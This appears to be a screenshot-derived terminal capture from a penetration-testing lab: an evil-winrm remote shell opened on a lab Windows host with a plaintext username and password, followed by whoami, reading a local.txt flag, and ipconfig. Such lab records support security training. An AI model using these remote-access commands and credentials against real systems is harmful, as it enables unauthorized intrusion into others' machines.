 └─$ evil-winrm -i 192.168.249.30 -u tracy.white -p 'zqwj041FGX'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_p
ed on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tracy.white\Documents> whoami
narasec\tracy.white
*Evil-WinRM* PS C:\Users\tracy.white\Documents> type ..\desktop\local.txt
263a04ce140aec840729cd2565061eaf
*Evil-WinRM* PS C:\Users\tracy.white\Documents> ifconfig
The term 'ifconfig' is not recognized as the name of a cmdlet, function, script file, or
spelling of the name, or if a path was included, verify that the path is correct and try
At line:1 char:1
+ ifconfig
+ ~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (ifconfig:String) [], CommandNotFoundExcep
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\tracy.white\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::f483:478e:2fa3:f041%4
   IPv4 Address. . . . . . . . . . . : 192.168.249.30
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.249.254
*Evil-WinRM* PS C:\Users\tracy.white\Documents>